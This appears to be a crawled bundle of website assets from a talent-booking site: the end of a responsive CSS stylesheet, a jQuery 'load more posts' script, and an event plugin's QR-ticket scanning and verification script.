.left_bar{margin-top:80px;}
.social-list li a{font-size:13px; padding:15px 2px;}
.nav.nav-tabs.job-tab li{width:50%; padding:2px;}
.nav.nav-tabs.job-tab li a{padding:10px; text-align:center; width:100%; margin:0; border-radius:3px;}
.job-tab.nav-tabs{border:0px solid rgba(0,0,0,0) !important;}
.casting-list-bx .detail .head_section{float:left; width:100%; margin-bottom:10px;}
.casting-list-bx .right{width:100%}
#likes.row, #followers.row{margin:0 -2px;}
#likes.row .col-xs-6, #followers.row .col-xs-6{padding:0 2px;}
.follow_box, .like_box{margin:0 0 4px; padding:5px 5px 10px;}
.follow_box h2, .like_box h2{font-size:13px}
.follow_box img{max-width:100%; width:100%;}
#videos .lightbox_video{margin:0px -5px; max-width:calc(100% + 10px)}
#videos .lightbox_video .box_size{padding:2px 5px; width:50%; margin:0;}
.lightbox .box_size, .lightbox a, .gallery .box_size, .gallery a{width: calc(50% - 20px);}
.nav.nav-tabs.nav-justified.nav-profile > li{width:50%}
.nav.nav-tabs.nav-justified.nav-profile > li > a{padding:10px 5px;}
.tab-pane .casting-list-bx{margin-bottom:15px; padding:0 0 7px;}
.bottom-btn{margin:10px 0 0; padding:0;}
.dropdown.user_login{display: inline-block; float:right;  max-width:calc(100% - 192px);}
.casting-list-bx .detail p.light span.city{width:calc(100% - 30px);}
.page-template-casting .casting-list-bx .detail p.light span.city{width:calc(50% - 26px);}
.casting-list-bx .detail p.light span{margin-bottom:1px;}
.casting-list-bx .detail p{color:#333333; font-size:14px; line-height:150%; margin-top:5px}
.profile-header h2.profile-name{display:inline-block;}
h2.profile-name > span#name{display:block; margin-bottom:10px;}
h2.profile-name a.edit_profile{margin-right:5px; float:left;}
.signuppanel{margin:10px auto}
.signuppanel .choose_account{margin-top:10px; text-align:center;}
.choose_account .icon_work, .choose_account .icon_hire{background-size:100%; display:inline-block; height:100px; width:158px}
.choose_account h2{font-size:19px;}
.choose_account .btn.btn-danger{margin-top: 10px;}
.choose_account li{padding-bottom:30px}
.choose_account li:last-child{margin-bottom:7px; padding-bottom:0;}
.signuppanel .btn.btn-danger{padding:6px 34px}
.casting .row .text-left{padding:0 15px;}
.Published{float:right;}
.about-us .categories ul{margin:0 -8px;}
.about-us .categories ul li{margin:8px; width:calc(100% / 2 - 18px);}
.left_bar .thumbnail.img-responsive{margin-top:-80px;}
.left_bar .profile-header{margin-top:0px; max-width:calc(100%);}
.visible-xs.follow_contact{float: left; padding-left: 0; width: calc(100%);}
.visible-xs.follow_contact > ul{text-align:center;}
.talent_directory li{width:50%;}
.visible-xs.follow_contact{display:inline; float:none; padding-left:0; width:calc(100%)}
.visible-xs.follow_contact > ul{width:calc(100% - 81px); margin:0}
.visible-xs.follow_contact > ul li{font-size:13px;}
.visible-xs.follow_contact > ul li span{font-size:15px;}
.visible-xs.follow_contact > .clearfix{clear:none; float:left;}
.visible-xs.follow_contact > .btn-social{display:flex; float:left; margin: 4px 0 3px; width:78%; width:100%}
.visible-xs.follow_contact > .btn-social > div{width:100% !important;}
.profile-location, .profile-position{clear:both; text-align:center; width:100%; padding-left:0}
select.form-control{background-color:#fff !important; -webkit-appearance:none; appearance:none; -moz-appearance:none; border-radius:0;}
.profile-position{float:left;}
.search_home input, 
.search_home button, 
.search_home select{width:100% !important; border-radius:3px !important; -moz-border-radius:3px !important; -webkit-border-radius:3px !important; padding:8px 15px; margin-bottom:5px !important; min-height:34px !important; appearance:none; -moz-appearance:none; -webkit-appearance:none; box-shadow:0 0 0 rgba(0,0,0,0) !important;}
.search_home button{font-size:18px}
.search_home input[type="text"]::placeholder{font-size:13px; line-height:16px; padding-top:4px;}
.search_home select{background:#fff url("../images/drop.png")no-repeat right center !important; color:#000 !important; font-size:13px; padding:12px 10px !important; border:1px solid rgba(255,255,255,1) !important;}
.search_home input[type="text"]{border-radius:3px !important; font-size:13px !important; min-height:40px; padding:12px 10px;}
.search_home{background:rgba(0,0,0,0);}
.landing_page_search .search_box .search_home select{background:#dadada !important;}
.header_login_section{margin-right:0px; margin-top:6px !important;}
.logo_wrapper img{max-height:60px !important; margin:-7px 0 !important;}
.login_section{margin-bottom:4px;}
.user_login > a, .user_login > a:hover{margin-right:0;}
.user_login b#welcome_username{font-size:15px;}
.user_login > a #welcome_username > span{display:block; font-size:12px;font-weight:400; margin-top:-7px; height:23px; max-width:100%; overflow:hidden; text-overflow:ellipsis; white-space:pre; width:100%;}
.user_login{margin-top:0;}
.user_login > a{max-width:100%;}
.mac_system{margin:0 auto; max-width:290px;}
.mac_system .scroll_section{height:128px; left:44px; top:13px; width:202px;}
.search_box .search_home select, .search_box .search_home button{border-radius:3px;}
.Our-partners .regular.slider > div{max-width:49%}
.about-us .categories ul li b{margin-top:0;}
.search_box .search_home .fs-wrap{width:100%; background:#fff; margin-bottom:5px !important; border-radius:4px !important;}
.search_box .search_home .fs-wrap .fs-dropdown{z-index:100 !important;}
#mobile_search input{min-height:48px !important; font-size:17px;}
#mobile_search input::-moz-placeholder, #mobile_search input::-webkit-placeholder, #mobile_search input::placeholder{ font-size:17px;}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{width:100%;}
.tribe-events-loop .grid-bx .col-md-4.col-sm-4{width:100%}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{padding:10px !important;}
table.table-message tr th, table.table-message tr td{border:0px solid rgba(0,0,0,0); display:inline-block; width:100%; width:calc(100% - 80px); text-align:left; padding:0; float:right;}
table.table-message tr td:first-child{width:80px; float:left;}
table.table-message tr{position:relative; padding:10px; display:inline-block; border:1px solid #dcdcdc; width:100%;}
.page-template-dahsboard_hire #Casting-Calls .media-body a, .page-template-dashboard #Casting-Calls .media-body a{font-size:15px; font-weight:500; line-height:21px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .featured li{width:50%;}
.profile-header .left_info{text-align:center;}
.visible-xxs{display:block}
.hidden-xxs{display:none}
.left_bar .profile-header .right_info{display:none;}
.btn-social .likes, .btn-social .follower, .btn-social .report_btn{width:33.333%; float:left; padding:0 3px; margin:0;}
.btn-social .report_btn a{border:1px solid #333; border-radius:2px; color:#333; display:inline-block; width:100%; padding:1px;}
.casting-list-bx .detail h2{font-size: 16px;  font-weight: 600; line-height: 150%; width:calc(100% - 50px);}
.post_related .one_third, .visible-xs.follow_contact > ul{width:100%;}
#page_content_wrapper .blog_content, #page_content_wrapper .blog_content p{font-size:13px !important;}
.product-addon_fullwidth .right .input_content .form-row{width:50%;}
.product-addon_fullwidth .right div.product-addon{display:inline-block; width:100% !important;}
.product-addon_fullwidth .right{padding-bottom:40px;}
.claim_profile_form input, .claim_profile_form button{width:100%;max-width:100%; margin:0 0 15px;}
.profile_claim{padding:25px 20px;}
.grid_elite_view li h4,.grid_elite_view li h3{font-size:15px;margin:10px 0 5px;}
.grid_elite_view li p{line-height:100%; font-size:13px;}
.elite_section .clearfix.text-center img{max-width:80%; margin-top:15px;}
.products.columns-4 .woocommerce-loop-product__title{font-size:13px;}
.may-like-blogs .post_related{width:100%; display:grid; grid-template-columns:auto auto; padding:0 5px;}
.may-like-blogs .post_related .one_third{width:100%;} 
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count{width:100%;}
.wcv-header-container .woocommerce-ordering{width:100%;}
.woocommerce-products-header{display:none;}
.woocommerce-ordering select.orderby{width:100%; margin-bottom:20px;}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{width:100%;}
.woocommerce-additional-fields{margin-bottom:30px !important}
.woocommerce-order-details .woocommerce-order-details__title, .woocommerce-customer-details .woocommerce-column__title{font-size:20px}
.detail_event #tribe-events-footer{margin-top:0 !important;}
/* -----------Contestants page stylesheet--------------- */
.contestants .box_effect{height: 212px;    line-height: 120px !important;    display: flex;   align-items: center;}
.contestants .box_effect a{width:100%;}
.contestants .caption ul{display:inline-block; width:100%; margin-bottom:-6px;}
.contestants .caption li{width:100%; margin:2px 0;}
.banner_text h2{font-size:18px;}
.banner_text ul li a{font-size: 16px; width: 34px; height: 34px; line-height: 22px;}
.pop-list li{width:100%; text-align:center; padding:0;}
.pop-list li a{padding-left:10px; position:relative; text-align:left !important; font-size:13px; display:inline-block; padding-bottom:5px;}
.pop-list li a:before{position:absolute; left:1px; line-height:100%; top:2px;}
.list_wall .item{width:50%;}
.talent-dashboard .user_info_section{margin:10px 0 20px 0; border-top:1px dashed #fc2626; border-bottom:1px dashed #fc2626; padding:10px; border-left:none; border-right:none;}
.talent-dashboard .messages_page{margin-bottom:20px;}
.messages_page .activity-list li .name{font-size:14px;}
.talent-dashboard .messages_page .activity-list li .time{font-size:11px;}
.talent-dashboard .messages_page .activity-list li .cust_message{font-size:12px;}
.news-style-one .lower-content h3 a{margin-bottom:0 !important;}
#page_content_wrapper .sidebar_content .post_header h5, .blog_page .post_related_custom_title .widgettitle, .post h2.widgettitle{font-size:16px}
.post_related .blog_grid_content{min-height:10px}
.post_button_wrapper{margin-top:10px !important;}
.blog_page .post_button_wrapper .readmore{margin:0 !important;}
.post_button_wrapper .readmore{padding:7px 22px !important;}
#Casting-Calls .media-left img.media-object{min-height:50px; min-width: 50px; height:50px !important; width:50px !important; margin-right:0px; margin-top:5px !important;}
#Casting-Calls .media-body a{display: inline-block; width:100%; font-size:15px; line-height:120%; padding-right:60px;}
.page-template-jobs #Casting-Calls .media-body a{padding-right:0px;}
#Casting-Calls .media-body p.detail{font-size:12px !important;}
#Casting-Calls .media-body p.light{font-size: 11px;}
.stat_top li .icon{background:url("../images/dashboard_icon_small.png"); width:41px; min-height:26px;}
.stat_top li .icon.heart {background-position: -35px 0;}
.stat_top li .icon.views-icon{background-position:73px 0;}
.stat_top li .icon.active_job{background-position: -325px 0;}
.stat_top li .text{width: calc(100% - 42px); font-size:12px;}
.stat_top li .count{font-size:21px;}
.stat_top li{min-height:54px;}
.user_info_section .info_box ul li a{font-size:12px;}
.user_info_section .info_box ul li{padding:0px 5px 0 2px}
.user_info_section .membership h4{margin-bottom:0 !important;}
#Casting-Calls .media-body{position:relative;}
#Casting-Calls .media-body .label{position:absolute; right:0; top:0;}
.profile-header > .profile-user-name > span, h2.title.description{font-size:18px;}
.blog_page .post_header_title h1{font-size:18px !important;}
.gen_info h3{font-size:13px;}
#comments{border-bottom:1px solid #ddd; margin-bottom:10px; padding-bottom:10px;}
#comments .comment-respond{margin-bottom:5px !important; padding-bottom:0;}
.meta-post-category-views:before{content:"Category:"; float: left; display: block; width: 100%; font-weight:800;}
.user_login > a.cart_header{max-width: 100%; margin-right: 15px; margin-top: 0px;}
.page-template-model-hunt-registration .header_login_section{display:none;}
.city_list li{width:50%}
.single-post .header_login_section{display:none;} 
.diva_detail h4.line-title{padding:0 !important;}
.line-title strong:before, .line-title strong:after{display:none;}
.line-title strong{padding:0 !important;}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-meta{border-bottom: 1px solid #ddd !important;}
.single-tribe_events h1.tribe-events-single-event-title{font-size:20px !important;}
.detail_event .col-md-8 h2{font-size:18px !important;}
.detail_event .person_name a, .detail_event p{font-size:15px;}
.tribe-events-adv-list-widget .tribe-events-widget-link a, .tribe-events-back a, .tribe-events-list-widget .tribe-events-widget-link a, ul.tribe-events-sub-nav a{font-size:12px !important;}
.well_bx .list_detail{padding:0 !important;}
.display-detail-bx{font-size:15px;}
#booking_section{ min-height:100vh;}
.tribe-events-tickets .tickets_price, .single .tribe-events-tickets td.woocommerce{max-width:20%;}
.single.single-tribe_events #primary .tribe-events-tickets td.tickets_name{max-width:60% !important;} 
.featured_celeb .celeb_user li{width:50%;}
.featured_celeb .gift-download{font-size:13px;}
.celeb .banner_celeb .phone_display{width:50%; margin: 0 25% !important; padding: 0 !important; height: auto;}
.right_celeb_box{width:100%; position:relative; margin:0; text-align:center; padding:0;}
.right_celeb_box > img{max-width:100px;}
.celeb .carousel.slide{box-shadow:0 0 10px rgba(0,0,0,0);}
.celeb h2.title_head{font-size:21px;}
.celeb_how_it_work ul.nav li:nth-child(3){clear:both;}
.celeb .faq .panel-default .panel-heading h4 a:after{height:20px; width:20px; line-height:20px;}
.featured_celeb .celeb_user li h4{font-size:18px; margin-top:5px;}
.featured_celeb .celeb_user li p{margin-bottom:15px;}
.about_right_celeb img{max-width:50%;}
.reg{padding:0;}
.giv_wing{padding:30px 0; text-align:center;}
.reg h1.head_txt, .why_sec_reg h2.red_txt, .giv_wing h2, .why_member h2{max-width:100%; text-align:center; font-size:20px !important; margin-bottom:15px; width:100%;}
.build_portfolio h2{max-width:100%; text-align:center; font-size:21px !important; margin-bottom:0px; margin-top:15px; width:100%;}
.giv_wing .btn{float:none; display:inline-block;}
.why_member p{padding:0;}
.why_member ul li img{max-width:60%}
.why_member ul li p{font-size:14px; line-height:130%; margin:5px 0;}
.why_member, .why_sec_reg{padding:40px 0;}
.build_portfolio{padding:90px 0;}
.why_sec_reg ul li{font-size:15px; margin-bottom:10px;}
.why_sec_reg ul li:before{content:""; height:20px; background-size:auto 100% !important;}
.build_portfolio .btn, .giv_wing .btn{font-size:15px; padding:8px 15px;}
.build_portfolio h2 br{display:none}
.why_sec_reg ul{margin-bottom:30px;}
.why_sec_reg h3{font-size:18px;}
.why_sec_reg h2.red_txt{border-bottom:2px solid #fc2626; padding-bottom:15px; margin-bottom:30px;}
.giv_wing{background-size:auto 100%;}
.talent-dashboard .messages_page{padding-top:0 !important;}
.tag_container #tags .key-tags{font-size:13px;}
.gallery a:nth-child(2n + 3){clear:both;}
.page-id-21363 .col-md-4.col-xs-6{width:100%}
.Row_grid .links_grid li{width:calc(100% / 2)}
.Row_grid{display:flex; overflow:auto; max-width:100%; margin:0 0 40px;}
.Row_grid .profile-box{width:50%; min-width:150px;}
.Row_grid .profile-box .thumbnail h3.n1, .Row_grid .links_grid li a span{font-size:14px;}
.user_profile .thumbnail .caption p.detail_data{height:17px;}
.user_profile .thumbnail .caption > h3 a{height:17px;}
.user_profile .thumbnail .caption p:not(.detail_data){font-size:13px;}
.heading_text_grid h2{font-size:16px; font-weight:600;}
.Row_grid .links_grid li a{padding:10px 5px;}
.Row_grid .links_grid li a span.value{font-size:13px;}
.Row_grid .profile-box 	.box_effect .hov_cont a{font-size:13px;}
.insta_sec h2{font-size:20px;}
#tribe-events{padding:20px 0px 0px !important;}
.events-archive .entry-content, .events-archive .entry-header{width:100% !important;}
.tribe-events-loop .grid-bx .col-md-4.col-sm-4 .type-tribe_events{padding:0 !important;}
.job_contact_detail span{font-size:18px;}
.page-template-view-application .container .container a.back_page + h1.small_title{margin:5px 0 5px !important; text-align:center;}
.media.reply-msg .casting-list-bx ul li a{padding:6px 7px; font-size:13px;}
.Mobile_show{display:block;}
.desktop_show{display:none;}
.content_section_institute .courses_offered{padding-top:0 !important;}
.content_section_institute .sidebar_scroll .adds_sidebar, .content_section_institute .sidebar_scroll .popular_institute{display:none;}
.detail_institute h2.institute_heading{margin-top:20px;}
.detail_institute br + h2.institute_heading{margin-top:0;}
.single_maqs.container .related_ques .related_ques_grid{grid-template-columns:auto auto;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a h2{font-size:14px;}
.page-template-template-faqs .maqs_container .col-md-9 ul li a{padding:13px; padding-left:50px; background-size:22px;}
.full_form_fields .wpcf7-list-item{margin:0 0 5px; min-width:50%;}
.planing_event_sec{padding:40px 0;}
.planing_event_sec h2{font-size:14px;}
.planing_event_sec h2 span{font-size:27px;}
.planing_event_sec a.btn.post-btn{margin:15px 0 0; padding:11px 26px; font-size:14px;}
.event_section_link.we_serve_section ul.find_talent li{width: calc(100% - 10px);}
#tribe-events-footer .tribe-events-sub-nav, #tribe-events-header .tribe-events-sub-nav{padding:0 15px !important;}
#tribe-events-footer .tribe-events-sub-nav a, #tribe-events-header .tribe-events-sub-nav a{padding:10px 5px; color:#fff;}
.planing_event_sec{margin-top: 10px;}
.we_serve_section.event_section_link{display:inline-block; width:100%; margin:10px 0; padding:0;}
.planing_event_sec{padding:80px 10px; background-size:cover; margin:0 15px; max-width:calc(100% - 30px) !important;}
.detail_event .post_related_custom_title{margin-top:10px;}
.tribe-events-single .contact_detail{background:#fff; border:1px dashed #ddd;}
.tribe-events-single .contact_detail p{color:#000; margin-bottom:10px; line-height:140%; font-weight:600;}
.tribe-events-single .contact_detail li{color: #000;}
.tribe-events-single .contact_detail ul li .fa{color:#fc2626;}
.tribe-events-single .contact_detail ul li a{font-weight:400;}
}
@media(max-width:359px){
.sidebar_filter .box_view>.checkbox,.sidebar_filter .box_view>.radio{margin:0;padding:0}
.banner_text ul li a{width:32px;height:32px;font-size:16px}
.grid_elite_view li h4,.grid_elite_view li h3{font-size:13px}
.grid_elite_view li p{font-size:11px;margin:0 0 15px}
.pagination-container{text-align:center}
.pagination-container .page-numbers{display:inline-block;width:100%}
.pagination-container .page-numbers li{float:none}
.super_model .mob_fix_btm a{font-size:14px!important}
}
/*-----responsive css ends here -------*/

--- FILE ---
content_type: application/javascript
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js
body_size: 170
content:
jQuery(function ($) {

    $('#load-more-posts').on('click', function () {

        let button = $(this);
        let page = button.data('page');

        $.ajax({
            url: loadMoreData.ajaxurl,
            type: 'POST',
            data: {
                action: 'load_more_posts',
                page: page
            },
            beforeSend: function () {
                button.text('Loading...');
                button.prop('disabled', true);
            },
            success: function (response) {

                if ($.trim(response) === '') {
                    button.remove();
                } else {
                    $('.second-row').append(response);
                    button.data('page', page + 1);
                    button.text('Load More');
                    button.prop('disabled', false);
                }
            }
        });
    });

});


--- FILE ---
content_type: application/javascript
request_url: https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53
body_size: 2374
content:
jQuery(document).ready(function ($) {
    const scanAgainBtn = $("#scanAgainBtn");
    const cancelScanBtn = $("#cancelScanBtn");
    const startButton = $('#start-button');
    const ticketConfirmBtn = $('#ticketConfirmBtn');
    const ticketRejectBtn = $('#ticketRejectBtn');
    const backToAtendee = $('#backToAtendee');
    const video = $('#qr-video')[0];
    const msg = $('#scan_response_msg');
    const ticketInfoHeading = $('.ticket-info-heading');
    const attendeeName = $('.etn-scanner-attendee-name');
    const eventName = $('.etn-scanner-event-title');
    const eventTicketName = $('.etn-scanner-event-ticket-type');
    const event_id = $('#attendee-event').data('event');
    let data;

    // ####### Web Cam Scanning #######
    if (video) {
        let scannedResponse = startButton.data('redirect_scanned');
        scannedResponse = scannedResponse && scannedResponse !== '' ? scannedResponse : null;

        const scanner = new QrScanner(video, (result) => { onScanSuccess(result) }, {
            onDecodeError: error => { },
            highlightScanRegion: true,
            highlightCodeOutline: true,
        });

        checkForCamera();

        function checkForCamera() {
            const hasCamera = QrScanner.hasCamera();
            hasCamera.then((res) => {
                if (!res || scannedResponse !== null) {
                    showAlert();
                } else {
                    openToScan();
                }
            }).catch((err) => {
                $('.loader-wrapper').addClass('etn-d-none')
                $('.etn-ticket-modal').removeClass('success-green warning-yellow question-icon').addClass('faild-ticket');
                msg.text(etn_pro_public_object?.scanner_common_msg);
                $('#responseModal').css('display', 'block');
            });
        }

        // when hit the link directly from third party QR scanner 
        function showAlert() {
            $('#ticketConfirmBtn').addClass('etn-d-none')
            $('#ticketRejectBtn').addClass('etn-d-none')

            // attendee_verification_style == 'off' means need to verify manually/two step
            if (etn_pro_public_object?.attendee_verification_style == 'off') {
                two_step_verify();
            }

            if (etn_pro_public_object?.attendee_verification_style == 'on' || etn_pro_public_object?.attendee_verification_style == null) {
                data = window.location.href + '&scanner_active=' + scanner._active + '&action=scanner_verification'
                    + '&security=' + etn_pro_public_object.scanner_nonce;
                if (event_id) {
                    data += `&event_id=${event_id}`;
                }

                validateTicket(data);
            }

        }

        function openToScan() {
            scanner.start().then(() => {
                // TODO localize stop text
                startButton.text('Stop');
                startButton.removeClass('etn-ticket-scan-start-button etn-btn-primary');
                startButton.addClass('etn-ticket-scan-stop-button etn-btn-border');
            });
        }

        function validateTicket(data) {
            $('.loader-wrapper').removeClass('etn-d-none');
            fetch(data).then(async (res) => {
                const parsedData = await res.json();
                const statusCode = parsedData?.data?.status_code;
                const content = parsedData?.data?.content;
                msg.text(parsedData?.data?.messages[0]);

                // Cache selectors
                const $ticketModal = $('.etn-ticket-modal');
                const $loaderWrapper = $('.loader-wrapper');
                const $responseModal = $('#responseModal');

                const unescapeHtml = (html) => $('<div/>').html(html).text();

                switch (statusCode) {
                    case 2:
                        $ticketModal.removeClass('faild-ticket warning-yellow question-icon').addClass('success-green');
                        attendeeName.text(unescapeHtml(content?.name));
                        eventName.text(content?.event_name);
                        eventTicketName.text(content?.ticket_name);
                        ticketInfoHeading.css('display', 'block');
                        break;
                    case 3:
                        const redirectUrl = content?.redirect_url;
                        const parser = new URL(redirectUrl);
                        window.location = parser.href;
                        break;
                    default:
                        $ticketModal.removeClass('success-green faild-ticket question-icon').addClass('warning-yellow');
                }

                // hide loader
                $loaderWrapper.addClass('etn-d-none');
                $responseModal.css('display', 'block');
                stopScan();
            })
                .catch(err => {
                    $('.loader-wrapper').addClass('etn-d-none')
                    $('.etn-ticket-modal').removeClass('success-green warning-yellow question-icon').addClass('faild-ticket');
                    msg.text(etn_pro_public_object?.scanner_common_msg);
                    $('#responseModal').css('display', 'block');
                });
        }

        const onScanSuccess = (result) => {
            $('#ticketConfirmBtn').addClass('etn-d-none')
            $('#ticketRejectBtn').addClass('etn-d-none')

            data = result.data + '&scanner_active=' + scanner._active
                + '&action=scanner_verification'
                + '&security=' + etn_pro_public_object.scanner_nonce;

            if (event_id) {
                data += `&event_id=${event_id}`
            }

            data = data.toString();
            if (result && result.data && result?.data !== '') {
                // first need to hit api for ticket data, then after confirm btn click hit validateTicket()...
                if (etn_pro_public_object?.attendee_verification_style == 'off') {
                    two_step_verify();
                }

                if (etn_pro_public_object?.attendee_verification_style == 'on' || etn_pro_public_object?.attendee_verification_style == null) {
                    validateTicket(data);
                }

                stopScan();
            }
        }


        // two step verification of ticket
        if (ticketConfirmBtn && ticketRejectBtn) {

            ticketConfirmBtn.click(() => {
                ticketAcceptOrReject();
                // if(scannedResponse){
                //     alert_after_confirm_modal();
                // }else{
                validateTicket(data);
                scanAgain();
                // }
            });
            ticketRejectBtn.click(() => {
                ticketAcceptOrReject();
                scanAgain();
            });
        }

        function ticketAcceptOrReject() {
            msg.text('');
            $('#ticketConfirmBtn').addClass('etn-d-none')
            $('#ticketRejectBtn').addClass('etn-d-none')
            $('#scanAgainBtn').removeClass('etn-d-none');
            $('#cancelScanBtn').removeClass('etn-d-none');
        }



        // for debugging
        window.scanner = scanner;

        startButton.click(() => {
            //TODO translate Stop/Start`
            if (startButton.html() == 'Stop') {
                startButton.html('Start');
                startButton.removeClass('etn-ticket-scan-stop-button etn-btn-border').addClass('etn-ticket-scan-start-button etn-btn-primary');
                backToAtendee.removeClass('scan-cancel-btn etn-btn etn-btn-primary').addClass('scan-cancel-btn etn-btn etn-btn-border');
                stopScan()
            }
            else {
                startButton.html('Stop');
                startButton.removeClass('etn-ticket-scan-start-button etn-btn-primary').addClass('etn-ticket-scan-stop-button etn-btn-border');
                backToAtendee.removeClass('scan-cancel-btn etn-btn etn-btn-border').addClass('scan-cancel-btn etn-btn etn-btn-primary');
                startScan()
            }
        });
        scanAgainBtn.click(scanAgain);
        cancelScanBtn.click(cancelScan);

        function startScan() {
            checkForCamera();
        }

        function stopScan() {
            scanner.stop();
        }

        function scanAgain() {
            scannedResponse = null;
            $('#responseModal').css('display', 'none');
            checkForCamera();

        }

        function cancelScan() {
            $('#responseModal').css('display', 'none');
        }

        function two_step_verify() {
            $('.loader-wrapper').addClass('etn-d-none')
            const _url = data + '&ticket_info=' + '1';
            if (scannedResponse && scannedResponse !== '') {
                const { content } = scannedResponse;
                directHitTwoStep(content);
                data = window.location.href + '&scanner_active=' + scanner._active + '&action=scanner_verification'
                    + '&security=' + etn_pro_public_object.scanner_nonce;
            } else {

                fetch(_url).then(async (res) => {
                    const { data } = await res.json();
                    const { content } = data;

                    directHitTwoStep(content)
                }).catch(err => {
                    $('.loader-wrapper').addClass('etn-d-none')
                    $('.etn-ticket-modal').removeClass('success-green warning-yellow question-icon').addClass('faild-ticket');
                    msg.text(etn_pro_public_object?.scanner_common_msg);
                    $('#responseModal').css('display', 'block');
                })
            }

        }

        function alert_after_confirm_modal() {
            const statusCode = scannedResponse.status_code;
            msg.text(scannedResponse.messages[0]);

            if (statusCode == 2) {
                $('.etn-ticket-modal').removeClass('faild-ticket warning-yellow question-icon').addClass('success-green');
            } else if (statusCode == 3) {
                const redirectUrl = scannedResponse.content.redirect_url;
                const parser = new URL(redirectUrl);
                window.location = parser.href;
            } else {
                $('.etn-ticket-modal').removeClass('success-green faild-ticket question-icon').addClass('warning-yellow');
            }
            // hide loader
            $('.loader-wrapper').addClass('etn-d-none')
            $('#responseModal').css('display', 'block');
            stopScan();
        }

    }

    function directHitTwoStep(content) {
        let message = `<div class="scanner-ticket-info"><p class="scaner-ticket-title">${content.event_name}</p>`;
        message += `<div class="scaner-ticket-atendee-name">${content.attendee_name}</div>`;
        message += `<div class="scaner-ticket-type"> ${content.ticket_name}</div></div>`;
        message += `<div class='scanner-ticket-msg'>${content.ticket_Message}</div>`;



        $('#ticketConfirmBtn').removeClass('etn-d-none')
        $('#ticketRejectBtn').removeClass('etn-d-none')
        $('#scanAgainBtn').addClass('etn-d-none');
        $('#cancelScanBtn').addClass('etn-d-none');

        $('.etn-ticket-modal').removeClass('success-green faild-ticket warning-yellow').addClass('question-icon');
        msg.html(message);
        $('#responseModal').css('display', 'block');
    }

    function generateQrCode() {
        const qrImg = document.getElementById("qrImage");
        const id = document.getElementById('ticketUnqId');
        const QRUrl = id?.dataset?.ticketverifyurl;

        if (QRCode) {
            QRCode.toDataURL(QRUrl, function (err, url) {
                if (!err) {
                    document.getElementById("qrImage").src = url;
                } else {
                    jQuery(qrImg).before('Could not generate QR!').remove();
                }
            });
        } else {
            jQuery(qrImg).before('QR Library not found !').remove();
        }

    }
    // To generate QR code
    generateQrCode();

})

